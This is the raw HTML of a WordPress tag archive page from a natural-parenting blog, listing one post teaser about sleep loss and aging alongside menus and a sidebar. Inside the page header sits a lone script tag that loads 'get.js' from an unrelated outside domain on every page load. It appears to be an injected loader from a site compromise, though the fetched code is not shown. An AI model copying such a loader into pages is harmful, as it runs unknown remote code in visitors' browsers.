

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/aging/
body_size: 7296
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>aging | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; aging Tag Feed" href="https://modernalternativemama.com/tag/aging/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/7865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-aging tag-7865 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘aging’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/Lack-of-Sleep-top-1-300x167.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/lack-of-sleep-could-be-aging-you/">Lack of Sleep Could Be Aging You</a></h24>
					<p>By Angela, Contributing Writer Maybe it’s the fact that I have an almost two year old, or maybe its because &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/lack-of-sleep-could-be-aging-you/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
